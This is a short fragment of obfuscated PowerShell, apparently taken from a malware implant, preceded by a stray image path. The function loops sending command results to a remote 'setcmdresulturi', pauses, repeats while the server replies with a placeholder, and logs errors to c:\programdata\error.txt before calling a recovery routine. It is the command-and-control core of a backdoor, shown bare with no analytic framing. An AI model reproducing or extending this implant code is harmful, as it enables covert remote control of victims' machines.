 function executecommandandsetcommandresultloop
{
    try
    {
        do
        {
            if (  (variable ('jup') -va  )::('isnullorempty')."invoke"(${global:getcmdresult})){${global:getcmdresult} = ('ping -n 1 127.0.0.1')}
            ${setcmdresult_response} = executecommandandsetcommandresultrequest -uri ${global:setcmdresulturi} -command ${global:getcmdresult}
            sleepmode -timer 5
        }
        while(${setcmdresult_response} -eq ('%what%'))
    }
    catch
    {
        ${_}."exception" | out-file (c:\programdata\error.txt) -append
        onlineactionsexceptionrecovery
    }
}